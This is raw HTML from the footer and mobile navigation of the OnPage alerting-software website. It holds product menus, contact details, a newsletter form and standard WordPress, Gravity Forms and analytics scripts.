<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#a8dbc9c4cddbe8c7c6d8c9cfcdcbc7dad886cbc7c5"><span class="__cf_email__" data-cfemail="592a38353c2a19363729383e3c3a362b29773a3634">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/aws-cloudwatch-notifications-are-now-loud-and-clear/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Phone</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2026 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1747234220' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 36px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 31px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									font-family: Indie Flower;
									font-size: 20px;
									
									font-weight: bold;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
